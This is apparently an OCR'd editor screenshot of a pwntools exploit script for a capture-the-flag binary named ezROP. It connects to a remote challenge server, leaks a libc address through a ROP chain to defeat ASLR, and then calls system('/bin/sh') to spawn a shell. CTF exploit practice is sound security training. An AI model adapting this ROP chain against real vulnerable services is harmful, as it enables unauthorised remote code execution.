 File Edit Selection View ... Search
1
nyu_por.py
C: > Users > Lenovo > Desktop > POR1 > nyu_por.py > ...
1 # Exploit for the POR Challenge
2 from pwn import *
3
4 # ld = ELF("./ld-2.27.so")
5 exe = ELF("ezROP", checksec=False)
6 exe_rop = ROP(exe)
7 libc = ELF("libc6_2.31-0ubuntu9.9_amd64.so")
8 context.binary = exe
9
10 # ROP gadgets for chain construction
11 ret_addr = exe_rop.find_gadget(['ret'])[0]
12 pop_rdi_ret_addr = 0x00000000004015a3
2
13
14 # Connect to target server
15 io = remote("recruit.osiris.bar", 21002)
16
17 # Stage 1: Information Disclosure - Defeat ASLR
18 io.sendafter(b"name?\n",flat({
19     0: b'\n',
20     8: b'AAAAAAAA',
21     0x70+0x8: [
22         ret_addr,
23         pop_rdi_ret_addr,
24         exe.got["printf"],
25         exe.plt["printf"],
26         ret_addr,
27         exe.sym["main"]
28     ]
29 }))
30
31 io.recvuntil(b"22!\n")
32 # Parse leaked printf address and calculate libc base
33 libc.address = int.from_bytes(io.recvuntil(b"My",drop=True),"little") - libc.sym["printf"]
34 print(hex(libc.address))
35
36 # Stage 2: Execute system to spawn shell
37 io.sendafter(b"name?\n",flat({
38     0: b'\n',
39     8: b'AAAAAAAA',
40     0x70+0x8: [
41         ret_addr,
42         pop_rdi_ret_addr,
43         next(libc.search(b"/bin/sh")),
44         libc.sym["system"],
45     ]
46 }))
47 # cat flag
48 io.interactive()